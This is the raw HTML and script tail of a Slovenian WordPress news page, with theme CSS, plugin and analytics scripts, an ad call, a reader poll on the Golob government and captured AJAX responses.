        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697836928120b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"19157 https:\/\/go-portal.si\/?p=19157","disqusShortname":"go-portal-si","disqusTitle":"23-letnik iz Ajdov\u0161\u010dine padel z gumenjaka, re\u0161il ga je ribi\u010d","disqusUrl":"https:\/\/go-portal.si\/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje\/","postId":"19157"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"06932dc93d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010352" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010352" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"19157\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "19157" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[19157]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697836928158f"></textarea>
						<div id="td_live_css_uid_1_697836928158f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697836928158f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697836928158f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 184
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="06010d183a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -665
content:
{"19157":378}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fmQzUe3L0YXV03XjBV4tEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769485979879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>